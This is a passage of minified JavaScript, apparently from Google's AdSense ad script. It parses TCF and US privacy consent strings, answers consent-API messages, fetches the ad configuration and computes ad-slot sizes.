h=Um(e,b),k=d.length===0?0:d[d.length-1];k=Sm(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=Um(e,b);h=Sm(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(e.length> 
0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return vd(a,3,d,Dc)}function Um(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Vm="a".charCodeAt(),Wm=af(hi),Xm=af(ii);function Ym(a){this.j=H(a)}y(Ym,P);function Zm(){var a=new Ym;return Yd(a,1,0)}function $m(a){var b=Number;var c=c===void 0?"0":c;var d=I(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(tc(64,d)):Ac(d)?f==="string"?Hc(d):e?Ic(d):Lc(d):void 0;b=b(d!=null?d:c);a=Nd(a,2);return new Date(b*1E3+a/1E6)};function an(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.i=a;this.g=0}function bn(a){var b=cn(a,16);return!!cn(a,1)===!0?(a=dn(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):en(a,b)}function dn(a){for(var b=cn(a,12),c=[];b--;){var d=!!cn(a,1)===!0,e=cn(a,16);if(d)for(d=cn(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function en(a,b,c){for(var d=[],e=0;e<b;e++)if(cn(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function cn(a,b){if(a.g+b>a.i.length)throw Error("Requested length "+b+" is past end of string.");var c=a.i.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}an.prototype.skip=function(a){this.g+=a};function fn(a,b){try{var c=rb(a.split(".")[0]).map(function(e){return(t=e.toString(2),w(t,"padStart")).call(t,8,"0")}).join(""),d=new an(c);c={};c.tcString=a;c.gdprApplies=b;d.skip(78);c.cmpId=cn(d,12);c.cmpVersion=cn(d,12);d.skip(30);c.tcfPolicyVersion=cn(d,6);c.isServiceSpecific=!!cn(d,1);c.useNonStandardStacks=!!cn(d,1);c.specialFeatureOptins=gn(en(d,12,Xm),Xm);c.purpose={consents:gn(en(d,24,Wm),Wm),legitimateInterests:gn(en(d,24,Wm),Wm)};c.purposeOneTreatment=!!cn(d,1);c.publisherCC=String.fromCharCode(Vm+ 
cn(d,6))+String.fromCharCode(Vm+cn(d,6));c.vendor={consents:gn(bn(d),null),legitimateInterests:gn(bn(d),null)};return c}catch(e){return null}}function gn(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=z(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=z(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function hn(a){this.j=H(a)}y(hn,P);function jn(a){this.j=H(a)}y(jn,P);function kn(a){this.j=H(a)}y(kn,P);function ln(a){this.j=H(a)}y(ln,P);var mn=he(ln);function nn(a){a=on(a);try{var b=a?mn(a):null}catch(c){b=null}return b?K(b,kn,4)||null:null}function on(a){a=(new rm(a)).get("FCCDCF","");if(a)if(w(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};af(hi).map(function(a){return Number(a)});af(ii).map(function(a){return Number(a)});function pn(a){this.A=a}function qn(a){a.__tcfapiPostMessageReady||rn(new pn(a))} 
function rn(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.A.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.A.addEventListener("message",a.g);a.A.__tcfapiPostMessageReady=!0};function sn(a){this.A=a;this.g=null}function tn(a){a.__uspapiPostMessageReady||un(new sn(a))} 
function un(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.A.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.A.addEventListener("message",a.g);a.A.__uspapiPostMessageReady=!0};function vn(a){this.j=H(a)}y(vn,P);function wn(a){this.j=H(a)}y(wn,P);var xn=he(wn);function yn(a,b){function c(n){if(n.length<10)return null;var p=h(n.slice(0,4));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function d(n){if(n.length<10)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function e(n){if(n.length<12)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(8,12));n=l(n);return"1"+p+n+"N"}function f(n){if(n.length<18)return null;var p=h(n.slice(0,8));p=k(p);n=h(n.slice(12,18));n=l(n);return"1"+p+n+"N"}function g(n){if(n.length<10)return null; 
var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function h(n){for(var p=[],u=0,q=0;q<n.length/2;q++)p.push(Rm(n.slice(u,u+2))),u+=2;return p}function k(n){return n.every(function(p){return p===1})?"Y":"N"}function l(n){return n.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=Qm(a[0]);var m=Rm(a.slice(0,6));a=a.slice(6);if(m!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a); 
case 7:return f(a);case 13:return g(a);default:return null}};function zn(a,b){function c(){if(!a.frames[b])if(d.body){var e=Le("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function An(a){if(a!=null)return Bn(a)}function Bn(a){return ic(a)?Number(a):String(a)};function Cn(a){var b=R;this.A=b;this.i=a;a=on(this.A.document);try{var c=a?mn(a):null}catch(e){c=null}(a=c)?(c=K(a,jn,5)||null,a=L(a,hn,7,J()),a=Dn(a!=null?a:[]),c={ib:c,lb:a}):c={ib:null,lb:null};a=c;c=En(a.lb);a=a.ib;if(a!=null&&Pc(I(a,2))!=null&&N(a,2).length!==0){var d=nd(a,Ym,1)?K(a,Ym,1):Zm();a={uspString:N(a,2),Ea:$m(d)}}else a=null;this.l=a&&c?c.Ea>a.Ea?c.uspString:a.uspString:a?a.uspString:c?c.uspString:null;this.tcString=(c=nn(b.document))&&Pc(I(c,1))!=null?N(c,1):null;this.g=(b=nn(b.document))&& 
Pc(I(b,2))!=null?N(b,2):null}function Fn(a){R===R.top&&(a=new Cn(a),Gn(a),Hn(a))}function Gn(a){!a.l||a.A.__uspapi||a.A.frames.__uspapiLocator||(a.A.__uspapiManager="fc",zn(a.A,"__uspapiLocator"),Ta("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&(b=M(a.i,3),d({version:1,uspString:b?a.l:"1---"},!0))},a.A),tn(a.A))}function Dn(a){a=w(a,"find").call(a,function(b){return b&&O(b,1)===13});if(a==null?0:Pc(I(a,2))!=null)try{return xn(N(a,2))}catch(b){}return null} 
function En(a){if(a==null||Pc(I(a,1))==null||N(a,1).length===0||L(a,vn,2,J()).length===0)return null;var b=N(a,1);try{var c=Tm(b.split("~")[0]);var d=w(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=L(a,vn,2,J()).reduce(function(e,f){var g=In(e);g=Pd(g,1);g=Bn(g);var h=In(f);h=Pd(h,1);return g>Bn(h)?e:f});c=pd(c,3,Ec,J()).indexOf(Nd(a,1));return c===-1||c>=d.length?null:{uspString:yn(d[c],Nd(a,1)),Ea:$m(In(a))}}function In(a){return nd(a,Ym,2)?K(a,Ym,2):Zm()} 
function Hn(a){!a.tcString||a.A.__tcfapi||a.A.frames.__tcfapiLocator||(a.A.__tcfapiManager="fc",zn(a.A,"__tcfapiLocator"),a.A.__tcfapiEventListeners=a.A.__tcfapiEventListeners||[],Ta("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else{var f=a.A.__tcfapiEventListeners;c=M(a.i,1);switch(b){case "ping":d({gdprApplies:c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=f.push(d)-1;a.tcString? 
(e=fn(a.tcString,c),e.addtlConsent=a.g!=null?a.g:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.A),qn(a.A))};var Jn={},Kn=(Jn.google_ad_channel=!0,Jn.google_ad_host=!0,Jn);function Ln(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));Cl("ama",b,.01)}function Mn(a){var b={};ke(Kn,function(c,d){a.hasOwnProperty(d)&&(b[d]=a[d])});return b};function Nn(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function On(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function Pn(a){a=pd(a,2,Cc,J());if(!a)return!1;for(var b=0;b<a.length;b++)if(a[b]==1)return!0;return!1}function Qn(a,b){a=On(Nn(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=Ci(a),d=Rn(a);return w(b,"find").call(b,function(e){if(nd(e,yk,7)){var f=K(e,yk,7);f=Fc(I(f,1,void 0,jd))}else f=Fc(I(e,1,void 0,jd));nd(e,yk,7)?(e=K(e,yk,7),e=Ud(e,2)):e=2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function Rn(a){for(var b={};;){b[Ci(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function Sn(a){a=Y(a);var b=a.space_collapsing||"none";return a.had_ads_ablation?{Za:!0,jc:b,ab:a.ablation_viewport_offset}:null}function Tn(a){a=Y(a);a.had_ads_ablation=!0;a.space_collapsing="slot";a.ablation_viewport_offset=1}function Un(a){Y(R).allow_second_reactive_tag=a}function Vn(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Wn(a){var b,c,d;return(d=(b=Y(a))==null?void 0:(c=b.head_tag_slot_vars)==null?void 0:c.google_ad_host)!=null?d:Xn(a)}function Xn(a){var b,c,d;return(d=(b=a.document)==null?void 0:(c=b.querySelector('meta[name="google-adsense-platform-account"]'))==null?void 0:c.getAttribute("content"))!=null?d:null};var Yn=[2,7,1];function Zn(a,b,c,d){d=d===void 0?"":d;if(b===1&&$n(a,d,c))return!0;var e;return ao(a,d,function(f){return lb(L(f,ie,2,J()),function(g){return Ud(g,1)===b})},!((e=K(c,bo,26))==null||!M(e,1)))}function $n(a,b,c){if(!c)return!1;var d,e;return(e=(d=co(a,b,c))==null?void 0:M(d,3))!=null?e:!1}function eo(a,b){var c=c===void 0?"":c;var d=me(R)||R;return fo(d,a)?!0:ao(R,c,function(e){return lb(pd(e,3,Cc,J()),function(f){return f===a})},b)} 
function fo(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&nb(a.split(","),b.toString())}function ao(a,b,c,d){a=me(a)||a;var e=go(a,d);b&&(b=fi(String(b)));return $e(e,function(f,g){return Object.prototype.hasOwnProperty.call(e,g)&&(!b||b===g)&&c(f)})}function go(a,b){a=ho(a,b);var c={};ke(a,function(d,e){try{var f=fe(je,Xc(d));c[e]=f}catch(g){}});return c}function ho(a,b){a=Dm({A:a,ma:b});return a.g!=null?io(a.getValue()):{}} 
function io(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:Ze(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d)})}catch(d){return{}}}function jo(a,b){var c=[];var d=Wn(D)?Yn:(a=(d=co(D,a,b))==null?void 0:K(d,Lm,6))?[].concat(C(pd(a,3,Cc,J()))):Yn;w(d,"includes").call(d,1)||c.push(1);w(d,"includes").call(d,2)||c.push(2);w(d,"includes").call(d,7)||c.push(7);return c} 
function co(a,b,c){if(!b)return null;var d,e=(d=ko(c))==null?void 0:N(d,1),f,g;d=(f=ko(c))==null?void 0:(g=K(f,lo,2))==null?void 0:N(g,1);b=b!=null?b:"";e=e!=null?e:"";d=d!=null?d:"";f=N(c,17)||"";return e===b||d===b&&a.location.host&&f===a.location.host?ko(c):null};function mo(a,b,c,d){no(new oo(a,b,c,d))}function oo(a,b,c,d){this.A=a;this.X=b;this.i=c;this.g=d}function no(a){var b,c=!((b=K(a.X,bo,26))==null||!M(b,1));vi(ti(Dm({A:a.A,ma:c}),function(d){po(a,d,!0)}),function(){qo(a)})}function po(a,b,c){vi(ti(ro(b),function(d){so("ok");a.g(d,{fromLocalStorage:!0})}),function(){var d=a.A;try{b.removeItem("google_ama_config")}catch(e){Ln(d,{lserr:1})}c?qo(a):a.g(null,null)})} 
function qo(a){vi(ti(to(a),function(b){a.g(b,{fromPABGSettings:!0})}),function(){uo(a)})}function uo(a){var b,c=!((b=K(a.X,bo,26))==null||!M(b,1));Cm({A:a.A,ma:c,Ab:50,Hb:function(d){vo(a,d)}})}function ro(a){var b;if(U(sj))var c=null;else try{c=a.getItem("google_ama_config")}catch(f){c=null}try{var d=c?Lk(c):null}catch(f){d=null}if(a=d){var e;c=((e=An((b=K(a,xk,3))==null?void 0:Kd(b,1)))!=null?e:0)>Date.now()?a:null}else c=null;return(b=c)?ui(b):wi(Error("invlocst"))} 
function to(a){if(Wn(a.A)&&!M(a.X,22))return wi(Error("invtag"));var b;if(b=(a=(b=co(a.A,a.i,a.X))==null?void 0:K(b,Km,5))&&L(a,$i,1,J()).length>0?a:null){a=new Kk;var c=L(b,$i,1,J());a=Id(a,1,c);b=L(b,Ek,2,J());b=Id(a,7,b);b=ui(b)}else b=wi(Error("invtag"));return b}function vo(a,b){vi(ti(b,function(c){po(a,c,!1)}),function(c){so(c.message);a.g(null,null)})}function so(a){Cl("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function wo(a,b,c,d){var e=e===void 0?xo:e;try{var f=Qn(a,L(c,Ek,7,J()));if(f&&Pn(f)){if(Pc(I(f,4))){var g={},h=new Oi(null,(g.google_package=Pc(I(f,4)),g));d=Pi(d,h)}var k=e(a,b,c,f,d);Xk(1E3,function(){var l=new ji;(new Nm(a,k,l)).start();return l.i},a).then(function(){Ln(a,{atf:1})},function(l){(a.google_ama_state=a.google_ama_state||{}).exception=l;Ln(a,{atf:0})})}}catch(l){Ln(a,{atf:-1})}}function xo(a,b,c,d,e){return new am(a,b,c,d,e)};function yo(){var a=Q(Te).u(zj.g,zj.defaultValue);return a.length?a.join("~"):void 0};function zo(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;var c="";b=z(b.split("_"));for(var d=b.next();!d.done;d=b.next())c+=d.value.substring(0,2);return c!="go"&&a.indexOf(c)!=-1?!0:!1};function Ao(){var a={};Q(Te).g(nj.g,nj.defaultValue)&&(a.bust=Q(Te).g(nj.g,nj.defaultValue));return a};function Bo(){var a=this;this.promise=new v.Promise(function(b,c){a.resolve=b;a.reject=c})};function Co(){var a=new Bo;return{promise:a.promise,resolve:a.resolve}};function Do(a){a=a===void 0?function(){}:a;D.google_llp||(D.google_llp={});var b=D.google_llp,c=b[7];if(c)return c;c=Co();b[7]=c;a();return c}function Eo(a){return Do(function(){Ke(D.document,a)}).promise};w(Array,"from").call(Array,{length:11},function(a,b){return b/10});function Fo(){this.g=this.i=1}Fo.prototype.takeNextPageEventIndex=function(){return this.i++};Fo.prototype.takeNextAnnotationEntryId=function(){return this.g++};function Go(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Ho;this.sideRailProcessedFixedElements=new v.Set;this.sideRailAvailableSpace=new v.Map;this.sideRailPlasParam=new v.Map;this.sideRailMutationCallbacks=[];this.clickTriggeredInterstitialMayBeDisplayed= 
!1;this.adIntentsPageState=new Fo} 
function Io(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new v.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new v.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new v.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&& 
(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new Fo)):a.google_reactive_ads_global_state=new Go;return a.google_reactive_ads_global_state}function Ho(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function Jo(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Ko(a){if(D.google_apltlad||a.google_ad_intent_query)return null;var b=a.google_loader_used!=="sd"&&(D.top==D?0:le(D.top)?1:2)===1;if(D!==D.top&&!b||!a.google_ad_client)return null;D.google_apltlad=!0;b=Jo(a.google_ad_client);var c=b.enable_page_level_ads;ke(a,function(d,e){uk[e]&&e!=="google_ad_client"&&(c[e]=d)});c.google_pgb_reactive=7;c.asro=U(Aj);V(Gj)&&(c.aiapm=V(Gj));V(Fj)&&(c.aiapmi=V(Fj));V(Cj)&&(c.aiact=V(Cj));V(Ij)&&(c.aicct=V(Ij));V(Kj)&&(c.ailct=V(Kj));V(Mj)&&(c.aimart=V(Mj)); 
c.aiapmd=V(Dj);c.aiapmid=V(Ej);c.aiactd=V(Bj);c.aicctd=V(Hj);c.ailctd=V(Jj);c.aimartd=V(Lj);c.aiof=yo();if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function Lo(a,b){Y(R).ama_ran_on_page||Xk(1001,function(){Mo(new No(a,b))},D)}function No(a,b){this.A=D;this.g=a;this.X=b}function Mo(a){mo(a.A,a.X,a.g.google_ad_client||"",function(b,c){var d=a.A,e=a.g;Y(R).ama_ran_on_page||b&&Oo(d,e,b,c)})} 
function Oo(a,b,c,d){d&&(bl(a).configSourceInAbg=d);if(nd(c,Jk,24)){d=cl(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!((e=K(c,Jk,24))==null?0:(f=K(e,Hk,3))==null?0:Sd(f,Gk,2,Ik))}if(Ma(b.enable_page_level_ads)&&b.enable_page_level_ads.google_pgb_reactive===7){if(!Qn(a,L(c,Ek,7,J()))){Cl("amaait",{value:"true"});return}Cl("amaait",{value:"false"})}Y(R).ama_ran_on_page=!0;var g,h;if((g=K(c,Jk,24))==null?0:(h=K(g,Hk,3))==null?0:Sd(h,Gk,2,Ik))cl(a).ablatingThisPageview=!0,Tn(a);of(3,[Wc(c)]); 
var k=b.google_ad_client||"";b=Mn(Ma(b.enable_page_level_ads)?b.enable_page_level_ads:{});var l=Pi(Ti,new Oi(null,b));zl(782,function(){wo(a,k,c,l)})};function Po(a){this.j=H(a)}y(Po,P);var Qo=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+La(b)+": "+b);Mb(b,34);return new a(b)}}(Po);var Ro=na(["https://pagead2.googlesyndication.com/getconfig/abg_config"]); 
function So(a,b){var c,d,e,f;return Ea(function(g){switch(g.g){case 1:return g.C=2,wa(g,v.globalThis.fetch(Ie(He(Ro),new v.Map([["client",a],["plah",b],["ama_t","adsense"]].concat(C(w(Object,"entries").call(Object,Ao()))))).toString(),{method:"GET",credentials:"omit"}),4);case 4:c=g.l;if(!c.ok)throw Error("Fetch failed with status: "+c.status);return wa(g,c.text(),5);case 5:d=g.l;if(!d)throw Error("AbgConfig endpoint returned empty response.");try{return g.return(Qo(d))}catch(h){throw e=h instanceof 
Error?h.message:String(h),Error("Error deserializing config: "+e);}case 2:throw f=xa(g),f;}})};function To(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Nb:a,mc:d}};var Uo={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Vo(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function Wo(a,b){var c=c===void 0?!1:c;for(var d=[],e=0;b&&e<25;++e){var f="";c!==void 0&&c||(f=(f=b.nodeType!==9&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){var g=b.nodeName.toString().toLowerCase();for(var h=b.parentElement.childNodes,k=0,l=0;l<h.length;++l){var m=h[l];if(m.nodeName&&m.nodeName.toString().toLowerCase()===g){if(b===m){g="."+k;break a}++k}}}g=""}d.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}c=d.join()+":";b=[];if(a)try{var n=a.parent;for(d= 
0;n&&n!==a&&d<25;++d){var p=n.frames;for(e=0;e<p.length;++e)if(a===p[e]){b.push(e);break}a=n;n=a.parent}}catch(u){}return Ci(c+b.join()).toString()};function Xo(a){this.j=H(a)}y(Xo,P);Xo.prototype.getVersion=function(){return N(this,2)};function Yo(a){this.j=H(a)}y(Yo,P);function Zo(a,b){return $d(a,2,b)}function $o(a,b){return $d(a,3,b)}function ap(a,b){return $d(a,4,b)}function bp(a,b){return $d(a,5,b)}function cp(a,b){return $d(a,9,b)}function dp(a,b){return Id(a,10,b)}function ep(a,b){return ld(a,11,yc(b))}function fp(a,b){return $d(a,1,b)}function gp(a,b){return ld(a,7,yc(b))};var hp="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function ip(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function jp(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"} 
function kp(){var a=R;if(!jp(a))return null;var b=ip(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(hp).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a} 
function lp(a){var b;return ep(dp(bp(Zo(fp(ap(gp(cp($o(new Yo,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new Xo;d=$d(d,1,c.brand);return $d(d,2,c.version)}))||[]),a.wow64||!1)}function mp(){var a,b;return(b=(a=kp())==null?void 0:a.then(function(c){return lp(c)}))!=null?b:null};function np(a,b){b.google_ad_host||(a=Xn(a))&&(b.google_ad_host=a)}function op(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)}function pp(){var a=me(D);a&&(a=Io(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))}function qp(){var a=mp();a!=null&&a.then(function(b){R.google_user_agent_client_hint=JSON.stringify(Wc(b))});Se()} 
function rp(a){var b=a.google_ad_output,c=a.google_ad_format,d=a.google_ad_width||0,e=a.google_ad_height||0;c||b!=="html"&&b!=null||(c=d+"x"+e);U(Rj)&&(a.google_reactive_ad_format===10?c="interstitial":a.google_reactive_ad_format===11&&(c="rewarded"));b=!a.google_ad_slot||a.google_override_format||!Uo[a.google_ad_width+"x"+a.google_ad_height]&&a.google_loader_used==="aa";c=c&&b?c.toLowerCase():"";a.google_ad_format=c} 
function sp(a,b){b=[b.google_ad_slot,b.google_orig_ad_format||b.google_ad_format,b.google_ad_type,b.google_ad_width,b.google_ad_height];for(var c=[],d=0;a&&d<25;a=a.parentNode,++d)a.nodeType===9?c.push(""):c.push(a.id);(a=c.join())&&b.push(a);return Ci(b.join(":")).toString()};function tp(a,b){this.g=a;this.u=b}tp.prototype.height=function(){return this.u};tp.prototype.i=function(a){return a>V(rj)&&this.u>300?this.g:Math.min(1200,Math.round(a))};tp.prototype.l=function(){};function Z(a,b,c,d){d=d===void 0?!1:d;tp.call(this,a,b);this.C=c;this.B=d}y(Z,tp);Z.prototype.ca=function(){return this.C};Z.prototype.l=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function up(a){return function(b){return!!(b.ca()&a)}};var vp={},wp=(vp.image_stacked=1/1.91,vp.image_sidebyside=1/3.82,vp.mobile_banner_image_sidebyside=1/3.82,vp.pub_control_image_stacked=1/1.91,vp.pub_control_image_sidebyside=1/3.82,vp.pub_control_image_card_stacked=1/1.91,vp.pub_control_image_card_sidebyside=1/3.74,vp.pub_control_text=0,vp.pub_control_text_card=0,vp),xp={},yp=(xp.image_stacked=80,xp.image_sidebyside=0,xp.mobile_banner_image_sidebyside=0,xp.pub_control_image_stacked=80,xp.pub_control_image_sidebyside=0,xp.pub_control_image_card_stacked= 
85,xp.pub_control_image_card_sidebyside=0,xp.pub_control_text=80,xp.pub_control_text_card=80,xp),zp={},Ap=(zp.pub_control_image_stacked=100,zp.pub_control_image_sidebyside=200,zp.pub_control_image_card_stacked=150,zp.pub_control_image_card_sidebyside=250,zp.pub_control_text=100,zp.pub_control_text_card=150,zp); 
function Bp(a){var b=0;a.R&&b++;a.J&&b++;a.K&&b++;if(b<3)return{ba:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.R.split(",");var c=a.K.split(",");a=a.J.split(",");if(b.length!==c.length||b.length!==a.length)return{ba:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{ba:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(w(Number,"isNaN").call(Number,g)||g===0)return{ba:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(w(Number,"isNaN").call(Number,g)||g===0)return{ba:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{K:d,J:e,pb:b}} 
function Cp(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function Dp(a,b,c,d){b=Math.floor(((a-8*b-8)/b*wp[d]+yp[d])*c+8*c+8);return a>1500?{width:0,height:0,fc:"Calculated slot width is too large: "+a}:b>1500?{width:0,height:0,fc:"Calculated slot height is too large: "+b}:{width:a,height:b}} 
function Ep(a,b){var c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor((c*wp.mobile_banner_image_sidebyside+yp.mobile_banner_image_sidebyside)*b+8*b+8)}};var Fp=pb("script");function Gp(a,b,c,d,e,f,g,h,k,l,m,n){this.D=a;this.Z=b;this.ca=c===void 0?null:c;this.g=d===void 0?null:d;this.F=e===void 0?null:e;this.G=f===void 0?null:f;this.P=g===void 0?null:g;this.u=h===void 0?null:h;this.B=k===void 0?null:k;this.i=l===void 0?null:l;this.l=m===void 0?null:m;this.C=n===void 0?null:n}Gp.prototype.size=function(){return this.Z};var Hp=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Ip(a,b){tp.call(this,a,b)}y(Ip,tp);Ip.prototype.i=function(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}; 
